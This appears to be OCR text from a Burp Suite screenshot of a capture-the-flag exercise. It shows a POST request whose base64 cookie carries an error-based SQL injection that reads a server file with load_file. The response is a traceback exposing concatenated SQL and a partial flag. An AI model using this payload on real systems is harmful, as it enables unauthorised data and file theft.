 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼ Target: http://c821eb8ced904749a31a50e786614e661226ad8a4848495b.game.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /lock HTTP/1.1
Host:
c821eb8ced904749a31a50e786614e661226ad8a4848495b.game.ichunqiu.
com
Content-Length: 77
Accept: */*
Origin:
http://c821eb8ced904749a31a50e786614e661226ad8a4848495b.game.ich
unqiu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://c821eb8ced904749a31a50e786614e661226ad8a4848495b.game.ich
unqiu.com/login?next=%2F
Accept-Language: zh-CN,zh;q=0.9
Cookie:
username="2|1:0|10:1541045554|8:username|120:JyBhbmQgZXh0cmFjdHZ
hbHVlKDEsY29uY2F0KDB4NWMsKHNlbGVjdCBsb2FkX2ZpbGUoJy92YXIvd3d3L2
h0bWwvZjEzZ19sc19oZXJlLnR4dCcpKSkpIw==|75bd712ac7186ac5eb848ac9
e26a4450abd00187ed399342e6ec07c3d6ca0b5f";
_xsrf=2|637bfb5d|2ad38fc544df7fc41dcf2dd7da2c0a43|1541044226
Connection: close
pass=f&email=545&_xsrf=2|637bfb5d|2ad38fc544df7fc41dcf2dd7da2c0
a43|1541044226
Response
Raw Headers Hex
Traceback (most recent call last):
File
"/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x
86_64.egg/tornado/web.py", line 1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "'
and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where
"+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148,
in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136,
in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234,
in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line
174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py",
line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error:
'\\flag{be748a23-daae-4dda-b851-06'")
英